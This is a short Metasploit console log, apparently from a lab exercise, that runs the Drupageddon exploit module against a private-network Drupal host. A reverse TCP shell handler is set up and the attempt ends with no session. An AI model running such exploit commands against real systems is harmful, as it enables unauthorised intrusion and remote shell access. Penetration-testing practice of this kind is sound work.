 msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.13.13
rhosts => 192.168.13.13
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 172.24.164.222:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/drupal_drupageddon) >